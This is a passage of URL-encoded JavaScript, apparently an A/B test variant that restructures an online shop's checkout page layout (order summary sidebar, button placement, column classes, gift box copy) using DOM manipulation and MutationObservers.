7B%0A%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20allProductInfo%20=%20document.querySelectorAll('.order-summary-product-row__info');%0A%20%20%20%20const%20allProductPrices%20=%20document.querySelectorAll('.order-summary-product-row__price');%0A%20%20%20%20const%20looseProductInfo%20=%20Array.from(allProductInfo).filter(element%20=%3E%20%7B%0A%20%20%20%20%20%20return%20!orderSummary.contains(element);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20looseProductPrices%20=%20Array.from(allProductPrices).filter(element%20=%3E%20%7B%0A%20%20%20%20%20%20return%20!orderSummary.contains(element);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20emptyProductRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row%20.order-summary-product-row');%0A%20%20%20%20//%20Move%20loose%20content%20into%20empty%20containers%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20Math.min(looseProductInfo.length,%20emptyProductRows.length);%20i++)%20%7B%0A%20%20%20%20%20%20const%20productInfo%20=%20looseProductInfo%5Bi%5D;%0A%20%20%20%20%20%20const%20productPrice%20=%20looseProductPrices%5Bi%5D;%0A%20%20%20%20%20%20const%20emptyRow%20=%20emptyProductRows%5Bi%5D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productInfo%20&&%20emptyRow)%20%7B%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20emptyRow.innerHTML%20=%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20productDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20productDiv.className%20=%20'order-summary-product-row__product';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20gridDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20gridDiv.className%20=%20'grid%20grid--no-margin';%0A%20%20%20%20%20%20%20%20gridDiv.style.setProperty('--columns',%20'12');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20overviewDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20overviewDiv.className%20=%20'col%20col--min-9%20order-summary-product-row__overview';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20priceDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20priceDiv.className%20=%20'col%20col--min-3';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20overviewDiv.appendChild(productInfo);%0A%20%20%20%20%20%20%20%20if%20(productPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20priceDiv.appendChild(productPrice);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20gridDiv.appendChild(overviewDiv);%0A%20%20%20%20%20%20%20%20gridDiv.appendChild(priceDiv);%0A%20%20%20%20%20%20%20%20productDiv.appendChild(gridDiv);%0A%20%20%20%20%20%20%20%20emptyRow.appendChild(productDiv);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20remainingLooseInfo%20=%20document.querySelectorAll('.order-summary-product-row__info');%0A%20%20%20%20Array.from(remainingLooseInfo).forEach((element)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!orderSummary.contains(element))%20%7B%0A%20%20%20%20%20%20%20%20if%20(element.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20element.parentNode.removeChild(element);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20remainingLoosePrices%20=%20document.querySelectorAll('.order-summary-product-row__price');%0A%20%20%20%20Array.from(remainingLoosePrices).forEach((element)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!orderSummary.contains(element))%20%7B%0A%20%20%20%20%20%20%20%20if%20(element.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20element.parentNode.removeChild(element);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(orderSummary.querySelector('.order-summary-details-wrapper'))%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20progressStepper%20=%20orderSummary.querySelector('.progress-stepper');%0A%20%20%20%20const%20wrapper%20=%20createElement('div',%20'order-summary-details-wrapper');%0A%20%20%20%20%0A%20%20%20%20const%20childrenToWrap%20=%20Array.from(orderSummary.children).filter(child%20=%3E%20%7B%0A%20%20%20%20%20%20return%20child%20!==%20progressStepper;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20childrenToWrap.forEach(child%20=%3E%20wrapper.appendChild(child));%0A%20%20%20%20orderSummary.appendChild(wrapper);%0A%20%20%7D;%0A%0A%0A%20%20const%20fixDisplacedButtons%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliveryButton%20=%20document.querySelector('.delivery-details-home__cta');%0A%20%20%20%20const%20billingButton%20=%20document.querySelector('.billing-address__cta');%0A%20%20%20%20const%20deliverySection%20=%20document.querySelector('.delivery-details-home');%0A%20%20%20%20const%20billingSection%20=%20document.querySelector('.billing-address');%0A%20%20%20%20%0A%20%20%20%20if%20(deliveryButton%20&&%20deliverySection)%20%7B%0A%20%20%20%20%20%20const%20deliveryActions%20=%20deliverySection.querySelector('.delivery-details-home__actions');%0A%20%20%20%20%20%20if%20(deliveryActions%20&&%20!deliveryActions.contains(deliveryButton))%20%7B%0A%20%20%20%20%20%20%20%20deliveryActions.appendChild(deliveryButton);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(billingButton%20&&%20billingSection)%20%7B%0A%20%20%20%20%20%20const%20billingActions%20=%20billingSection.querySelector('.billing-address__actions');%0A%20%20%20%20%20%20if%20(billingActions%20&&%20!billingActions.contains(billingButton))%20%7B%0A%20%20%20%20%20%20%20%20billingActions.appendChild(billingButton);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20amendDeliveryButtonColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Use%20waitForElement%20to%20ensure%20the%20button%20exists%0A%20%20%20%20waitForElement('.delivery-details-home__cta',%20(_,%20deliveryButton)%20=%3E%20%7B%0A%20%20%20%20%20%20setupButtonObserver(deliveryButton);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20setupButtonObserver%20=%20(deliveryButton)%20=%3E%20%7B%0A%20%20%20%20const%20buttonColumn%20=%20deliveryButton.closest('.col');%0A%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20setupButtonObserver:%20No%20button%20column%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20correctClasses%20=%20%5B'col--md-5'%5D;%0A%20%20%20%20if%20(deliveryButton.innerHTML.includes('Confirm%20address'))%20%7B%0A%20%20%20%20%20%20correctClasses%20=%20%5B'col--md-12'%5D;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20buttonColumn.classList.remove('col--md-4',%20'col--md-6');%0A%20%20%20%20%20%20buttonColumn.classList.add(...correctClasses);%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!buttonColumn.classList.contains(correctClasses%5B0%5D)%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.classList.contains('col--md-4')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.classList.contains('col--md-6'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendOrderSummaryProductColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20productRows%20=%20document.querySelectorAll('.order-summary-product-row');%0A%20%20%20%20%0A%20%20%20%20if%20(productRows.length%20===%200)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20applyCorrectClassesToRow%20=%20(productRow)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20overviewColumn%20=%20productRow.querySelector('.order-summary-product-row__overview');%0A%20%20%20%20%20%20if%20(overviewColumn)%20%7B%0A%20%20%20%20%20%20%20%20overviewColumn.classList.remove('col--min-9');%0A%20%20%20%20%20%20%20%20overviewColumn.classList.add('col--md-10');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20priceColumn%20=%20productRow.querySelector('.col--min-3');%0A%20%20%20%20%20%20if%20(priceColumn)%20%7B%0A%20%20%20%20%20%20%20%20priceColumn.classList.remove('col--min-3');%0A%20%20%20%20%20%20%20%20priceColumn.classList.add('col--md-2');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20productRows.forEach((row)%20=%3E%20%7B%0A%20%20%20%20%20%20applyCorrectClassesToRow(row);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.classList%20&&%20node.classList.contains('order-summary-product-row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClassesToRow(node);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20newProductRows%20=%20node.querySelectorAll%20?%20node.querySelectorAll('.order-summary-product-row')%20:%20%5B%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newProductRows.forEach(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClassesToRow(row);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(orderSummary,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20//%20Safety%20fallback:%20ensure%20page%20is%20always%20revealed%20even%20if%20something%20fails%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20//%20CSS%20hides%20it%20with%20!important,%20so%20we%20need%20!important%20to%20override%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%20%20function%20waitForOrderSummaryContent(callback)%20%7B%0A%20%20%20%20%0A%20%20%20%20const%20checkContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkContent,%2050);%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20//%20Check%20if%20product%20rows%20exist%20and%20have%20content%0A%20%20%20%20%20%20const%20productRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20hasValidProducts%20=%20Array.from(productRows).some(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20row%20has%20actual%20product%20content%20(not%20empty)%0A%20%20%20%20%20%20%20%20const%20productInfo%20=%20row.querySelector('.order-summary-product-row__info');%0A%20%20%20%20%20%20%20%20const%20productImage%20=%20row.querySelector('%5Bdata-id=%22product-image%22%5D');%0A%20%20%20%20%20%20%20%20const%20productName%20=%20row.querySelector('%5Bdata-id=%22product-name%22%5D');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20productInfo%20&&%20productImage%20&&%20productName%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productName.textContent.trim().length%20%3E%200;%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20if%20(hasValidProducts)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkContent,%20100);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20checkContent();%0A%20%20%7D%0A%0A%20%20function%20restructureCheckoutLayout()%20%7B%0A%20%20%20%20%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Add%20data-variant-yard%20attribute%20to%20main%20container%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'checkout-b-tidy-up');%0A%0A%20%20%20%20const%20checkoutElement%20=%20mainElement.querySelector('.checkout');%0A%20%20%20%20if%20(!checkoutElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20checkoutElement.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll('.col'));%0A%20%20%20%20if%20(allColumns.length%20%3C%202)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.order-summary'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20orderSummary%20=%20sidebarColumn.querySelector('.order-summary');%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20const%20productRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row');%0A%20%20%20%20%20%20const%20hasValidProducts%20=%20Array.from(productRows).some(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20productName%20=%20row.querySelector('%5Bdata-id=%22product-name%22%5D');%0A%20%20%20%20%20%20%20%20return%20productName%20&&%20productName.textContent.trim().length%20%3E%200;%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!hasValidProducts)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ensure%20page%20is%20revealed%20even%20if%20restructuring%20is%20aborted%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Create%20new%20grid%20(to%20replace%20existing%20one)%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20//%20Create%20checkout-content-wrapper%20for%20left%20content%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'checkout-content-wrapper');%0A%20%20%20%20%0A%20%20%20%20//%20Move%20content%20from%20all%20content%20columns%20into%20the%20wrapper,%20but%20preserve%20section%20structure%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20//%20Only%20move%20direct%20children%20that%20are%20main%20content%20sections,%20not%20loose%20buttons%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20this%20is%20a%20main%20content%20section%20(not%20a%20loose%20button)%0A%20%20%20%20%20%20%20%20if%20(child.classList.contains('checkout-section')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20child.classList.contains('checkout__header')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20child.tagName%20===%20'A')%20%7B%20//%20Logo%20link%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Add%20content%20wrapper%20to%20left%20column%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%20%20%20%20%0A%20%20%20%20//%20Move%20order%20summary%20to%20right%20column%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(orderSummary);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Build%20new%20structure%0A%20%20%20%20newGrid.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%20%20fixLooseProductContent();%0A%20%20%20%20fixDisplacedButtons();%0A%20%20%20%20createStickyWrapper();%0A%20%20%20%20//%20Remove%20inline%20styles%20from%20new%20elements%0A%20%20%20%20newGrid.removeAttribute('style');%0A%20%20%20%20leftCol.removeAttribute('style');%0A%20%20%20%20rightCol.removeAttribute('style');%0A%20%20%7D%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20checkoutHeader%20=%20document.querySelector('.checkout__header');%0A%20%20%20%20const%20contentWrapper%20=%20document.querySelector('.checkout-content-wrapper');%0A%20%20%20%20%0A%20%20%20%20if%20(!checkoutHeader%20%7C%7C%20!contentWrapper)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20headerLogo%20=%20document.querySelector('.main-header__logo--checkout');%0A%20%20%20%20%0A%20%20%20%20if%20(headerLogo)%20%7B%0A%20%20%20%20%20%20headerLogo.parentNode.removeChild(headerLogo);%0A%20%20%20%20%20%20contentWrapper.insertBefore(headerLogo,%20checkoutHeader);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20progressStepperElement%20=%20document.querySelector('.progress-stepper');%0A%20%20%20%20const%20orderSummaryElement%20=%20document.querySelector('.order-summary');%0A%20%20%20%20%0A%20%20%20%20if%20(progressStepperElement%20&&%20orderSummaryElement)%20%7B%0A%20%20%20%20%20%20orderSummaryElement.prepend(progressStepperElement);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20cleanupGridClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20checkoutElement%20=%20document.querySelector('.checkout');%0A%20%20%20%20if%20(checkoutElement)%20%7B%0A%20%20%20%20%20%20const%20paymentIconsElement%20=%20checkoutElement.querySelector('.payment-icons--center');%0A%20%20%20%20%20%20if%20(paymentIconsElement)%20%7B%0A%20%20%20%20%20%20%20%20paymentIconsElement.classList.remove('payment-icons--center');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Since%20delivery%20form%20is%20constrained%20to%20450px,%20those%20fields%20should%20be%20full%20width%0A%20%20%20%20%20%20const%20deliveryContainer%20=%20document.querySelector('#deliveryDetailsDelivery');%0A%20%20%20%20%20%20if%20(deliveryContainer)%20%7B%0A%20%20%20%20%20%20%20%20const%20deliveryElements%20=%20deliveryContainer.querySelectorAll('.col--md-3,%20.col--md-6,%20.col--xs-6');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20deliveryElements.forEach((element,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Skip%20delivery%20button%20column%20-%20it%20has%20its%20own%20observer%20logic%0A%20%20%20%20%20%20%20%20%20%20const%20isDeliveryButtonColumn%20=%20element.closest('.delivery-details-home__actions')%20!==%20null;%0A%20%20%20%20%20%20%20%20%20%20if%20(isDeliveryButtonColumn)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20element.classList.remove('col--md-3',%20'col--md-6',%20'col--xs-6');%0A%20%20%20%20%20%20%20%20%20%20if%20(!element.classList.contains('col--xs-12'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20element.classList.add('col--xs-12');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20setupGridClassObserver%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20if%20container%20already%20exists%0A%20%20%20%20const%20existingContainer%20=%20document.querySelector('#deliveryDetailsDelivery');%0A%20%20%20%20if%20(existingContainer)%20%7B%0A%20%20%20%20%20%20setupObserverOnContainer(existingContainer);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Use%20waitForElement%20to%20ensure%20the%20container%20exists%0A%20%20%20%20%20%20waitForElement('#deliveryDetailsDelivery',%20(_,%20deliveryContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Run%20cleanup%20immediately%20when%20form%20appears%0A%20%20%20%20%20%20%20%20cleanupGridClasses();%0A%20%20%20%20%20%20%20%20setupObserverOnContainer(deliveryContainer);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20setupObserverOnContainer%20=%20(deliveryContainer)%20=%3E%20%7B%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20//%20More%20aggressive%20approach%20-%20check%20for%20grid%20elements%20in%20the%20entire%20container%20after%20any%20mutation%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20currentGridElements%20=%20deliveryContainer.querySelectorAll('.col--md-3,%20.col--md-6,%20.col--xs-6');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(currentGridElements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20cleanupGridClasses();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Also%20check%20for%20delivery%20buttons%20that%20might%20need%20observer%20setup%0A%20%20%20%20%20%20%20%20const%20deliveryButtons%20=%20deliveryContainer.querySelectorAll('.delivery-details-home__cta');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20deliveryButtons.forEach((button,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20buttonColumn%20=%20button.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20this%20button%20needs%20observer%20setup%20(either%20no%20attribute%20or%20different%20button%20text)%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currentButtonText%20=%20button.innerHTML.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20existingButtonText%20=%20buttonColumn.getAttribute('data-button-text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!buttonColumn.hasAttribute('data-button-observer-setup')%20%7C%7C%20existingButtonText%20!==%20currentButtonText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.setAttribute('data-button-observer-setup',%20'true');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.setAttribute('data-button-text',%20currentButtonText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20setupButtonObserver(button);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D,%2050);%20//%20Slightly%20longer%20delay%20to%20ensure%20DOM%20is%20fully%20updated%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(deliveryContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20hideEmptyAddressErrors%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20addressErrorElements%20=%20document.querySelectorAll('.delivery-details-home__address-error');%0A%20%20%20%20%0A%20%20%20%20addressErrorElements.forEach(element%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasOnlyComments%20=%20element.innerHTML.trim()%20===%20''%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!----%3E'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!--'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'--%3E'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!--%20--%3E';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(hasOnlyComments)%20%7B%0A%20%20%20%20%20%20%20%20element.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20updateGiftingText%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Update%20gift%20BOX%20copy%0A%20%20%20%20waitForElement('.gifting-options__text',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20'Choose%20a%20beautiful%20gift%20box%20with%20ribbon%20and%20include%20a%20personal%20message%20and%20envelope%20inside.%20Available%20in%20various%20sizes%20t